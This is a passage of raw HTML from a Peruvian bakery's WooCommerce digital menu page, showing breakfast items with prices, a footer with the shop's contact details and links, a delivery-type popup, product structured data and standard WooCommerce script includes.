https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-64x64.png 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<div class="woocommerce-loop-product__category">
			<a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/" rel="tag">Desayunos</a>, <a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/huevos/" rel="tag">Huevos</a>		</div>
				<h2 class="woocommerce-loop-product__title">
			<a href="https://pasteleriasanantonio.com/carta-digital/producto/fritos-simples/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fritos Simples</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;12.90</span></span>
			</div></div></div>		</div>
		</li>

			
					<li class="product type-product post-333 status-publish instock product_cat-desayunos product_cat-waffles has-post-thumbnail purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://pasteleriasanantonio.com/carta-digital/producto/waffles-con-frutas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Imagen del producto" decoding="async" loading="lazy" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-300x300.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-1024x1024.png 1024w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-150x150.png 150w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-768x768.png 768w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-600x600.png 600w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-100x100.png 100w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas-64x64.png 64w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Waffle-con-Frutas.png 1140w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<div class="woocommerce-loop-product__category">
			<a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/" rel="tag">Desayunos</a>, <a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/waffles/" rel="tag">Panqueques y Waffles</a>		</div>
				<h2 class="woocommerce-loop-product__title">
			<a href="https://pasteleriasanantonio.com/carta-digital/producto/waffles-con-frutas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Waffles con Frutas</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;25.90</span></span>
			</div></div></div>		</div>
		</li>

			
					<li class="product type-product post-360 status-publish last instock product_cat-desayunos product_cat-huevos has-post-thumbnail purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://pasteleriasanantonio.com/carta-digital/producto/omelettes-a-pedido-tocino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Imagen del producto" decoding="async" loading="lazy" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-300x300.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-1024x1024.png 1024w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-150x150.png 150w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-768x768.png 768w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-1536x1536.png 1536w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-2048x2048.png 2048w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-600x600.png 600w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-100x100.png 100w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D4-64x64.png 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<div class="woocommerce-loop-product__category">
			<a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/" rel="tag">Desayunos</a>, <a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/huevos/" rel="tag">Huevos</a>		</div>
				<h2 class="woocommerce-loop-product__title">
			<a href="https://pasteleriasanantonio.com/carta-digital/producto/omelettes-a-pedido-tocino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Omelettes Especiales (Tocino)</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;19.50</span></span>
			</div></div></div>		</div>
		</li>

			
		</ul>

	</section>
	</div></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
</div>		</div>
				<div data-elementor-type="footer" data-elementor-id="830" class="elementor elementor-830 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-74781c0 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="74781c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6cfe7b8" data-id="6cfe7b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1fcc95 elementor-widget elementor-widget-image" data-id="b1fcc95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="335" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco.png" class="attachment-large size-large wp-image-2869" alt="" loading="lazy" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco.png 500w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco-300x201.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco-64x43.png 64w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6507c57 elementor-widget elementor-widget-text-editor" data-id="6507c57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Encuéntranos en&#8230;</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a5c334e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5c334e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f578ab" data-id="9f578ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f25e579 elementor-widget elementor-widget-image" data-id="f25e579" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/pasteleriasanantoniooficial">
							<img width="49" height="48" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Vector-3.png" class="attachment-large size-large wp-image-826" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6d9ab1" data-id="e6d9ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44d548a elementor-widget elementor-widget-image" data-id="44d548a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wa.me/51960580673">
							<img width="49" height="48" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Vector-4.png" class="attachment-large size-large wp-image-827" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bdbcd7" data-id="1bdbcd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33e646d elementor-widget elementor-widget-image" data-id="33e646d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/pasteleria_sanantonio/?hl=es">
							<img width="49" height="48" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Vector-5.png" class="attachment-large size-large wp-image-828" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3cf62a2" data-id="3cf62a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72adeaf elementor-widget elementor-widget-heading" data-id="72adeaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Contact Center</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-685f964 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="685f964" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(01)7095000</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/51960580673">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">960 580 673</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contactcenter@pasteleriasanantonio.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contactcenter@pasteleriasanantonio.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e45862 elementor-widget elementor-widget-text-editor" data-id="0e45862" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Horario de Atencion</strong><br />De Lunes a Domingo de 7 am a 10 pm</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4c38f0" data-id="e4c38f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2248439 elementor-widget elementor-widget-heading" data-id="2248439" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nosotros</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eaf1025 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaf1025" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/tiendas-y-horarios/">

											<span class="elementor-icon-list-text">Nuestras Tiendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/cobertura/">

											<span class="elementor-icon-list-text">Cobertura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/recibir-hoy">

											<span class="elementor-icon-list-text">Nuestros Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/proveedores/">

											<span class="elementor-icon-list-text">Proveedores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/trabaja-con-nosotros/">

											<span class="elementor-icon-list-text">Trabaja con nosotros</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f10b3c7" data-id="f10b3c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e3d1a8 elementor-widget elementor-widget-heading" data-id="5e3d1a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicio al Cliente</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a03f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68a03f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/politicas-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pasteleriasanantonio.com/legales-web/">

											<span class="elementor-icon-list-text">Legales Web</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.docele.pe/intercambio/">

											<span class="elementor-icon-list-text">Consulta de Documentos Electrónicos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<header data-pp-wrapper-link="{&quot;url&quot;:&quot;https:\/\/librodereclamacionesperu.com\/492971951.html&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" class="pp-wrapper-link elementor-section elementor-inner-section elementor-element elementor-element-29c28a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29c28a3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-780a3c7" data-id="780a3c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.librovirtual.pe\/r\/pasteleriasanantonio&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-82e0a9a elementor-widget elementor-widget-image" data-id="82e0a9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.librovirtual.pe/r/pasteleriasanantonio">
							<img width="300" height="179" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/libro-reclamaciones-300x179-1.png" class="attachment-large size-large wp-image-2692" alt="" loading="lazy" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/libro-reclamaciones-300x179-1.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/libro-reclamaciones-300x179-1-64x38.png 64w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</header>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
		<div class="sidebar-menu">
		<div class="site-search">
			<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://pasteleriasanantonio.com/carta-digital/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="wp-element-button">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>		</div>
		
		<div class="site-navigation">
			
			<nav class="main-navigation" aria-label="Navegación principal">
							</nav>

					</div>
		
		<div class="sidebar-menu-bottom">
			
			<ul class="sidebar-account">
							<li class="my-account-login"><a href="https://pasteleriasanantonio.com/carta-digital/mi-cuenta/" class="text-center">Acceder / Registro</a></li>
						</ul>

					</div>
		</div><div id="woostify-overlay"></div>		<span id="scroll-to-top" class="ti-angle-up scroll-to-top-position-right scroll-to-top-show-default" title="Scroll al inicio"></span>
		
		<div class="site-dialog-search  woostify-search-wrap">
			<div class="dialog-search-content">
				
				<div class="dialog-search-header">
					<span class="dialog-search-title">Escribe para buscar</span>
					<span class="dialog-search-close-icon ti-close"></span>
				</div>

				<div class="dialog-search-main">
					<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://pasteleriasanantonio.com/carta-digital/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="wp-element-button">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>				</div>

							</div>
		</div>
					<div id="shop-cart-sidebar">
				<div class="cart-sidebar-head">
					<h4 class="cart-sidebar-title">Carrito de la compra</h4>
					<span class="shop-cart-count">0</span>
					<button id="close-cart-sidebar-btn" class="ti-close"></button>
				</div>

				<div class="cart-sidebar-content">
								<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>
							</div>
			</div>
				<div data-elementor-type="popup" data-elementor-id="817" class="elementor elementor-817 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3413a492 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3413a492" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dacfddf" data-id="1dacfddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43975815 elementor-widget elementor-widget-image" data-id="43975815" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="501" height="175" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Marron-1.png" class="attachment-large size-large wp-image-2885" alt="" loading="lazy" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Marron-1.png 501w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Marron-1-300x105.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Marron-1-64x22.png 64w" sizes="(max-width: 501px) 100vw, 501px" />															</div>
				</div>
				<div class="elementor-element elementor-element-43119dd elementor-invisible elementor-widget elementor-widget-heading" data-id="43119dd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Selecciona el tipo de entrega:</h6>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4df1515d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4df1515d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26541f2c" data-id="26541f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58362acc ha-css-transform-yes elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="58362acc" data-element_type="widget" id="rh" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://pasteleriasanantonio.com/programados" class="elementor-icon elementor-animation-grow" tabindex="-1">
				<i aria-hidden="true" class="far fa-calendar-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<a href="https://pasteleriasanantonio.com/programados" >
						Programar					</a>
				</h6>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-422eb881" data-id="422eb881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cb32d3a ha-css-transform-yes elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3cb32d3a" data-element_type="widget" id="rh" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://pasteleriasanantonio.com/recibir-hoy" class="elementor-icon elementor-animation-grow" tabindex="-1">
				<i aria-hidden="true" class="far fa-clock"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<a href="https://pasteleriasanantonio.com/recibir-hoy" >
						Recibir hoy					</a>
				</h6>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-71e6f20f elementor-widget elementor-widget-text-editor" data-id="71e6f20f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>*Los pedidos programados serán entregados en un tiempo mínimo de 48 horas.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pasteleriasanantonio.com\/carta-digital"}},{"@type":"ListItem","position":2,"item":{"name":"Desayunos","@id":"https:\/\/pasteleriasanantonio.com\/carta-digital\/categoria-producto\/desayunos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Huevos","@id":"https:\/\/pasteleriasanantonio.com\/carta-digital\/categoria-producto\/desayunos\/huevos\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pasados","@id":"https:\/\/pasteleriasanantonio.com\/carta-digital\/producto\/pasados\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pasteleriasanantonio.com\/carta-digital\/producto\/pasados\/#product","name":"Pasados","url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/producto\/pasados\/","description":"Con tostadas de pan miga y mantequilla. 2 huevos\r\nnCaliente","image":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/uploads\/2023\/10\/huevos-pasados.png","sku":"43","offers":[{"@type":"Offer","price":"12.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.90","priceCurrency":"PEN","valueAddedTaxIncluded":"false"},"priceCurrency":"PEN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/producto\/pasados\/","seller":{"@type":"Organization","name":"Carta Digital","url":"https:\/\/pasteleriasanantonio.com\/carta-digital"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-817-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-817.css?ver=1763777969' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/carta-digital\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/carta-digital\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1" id="zoom-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/carta-digital\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/carta-digital\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
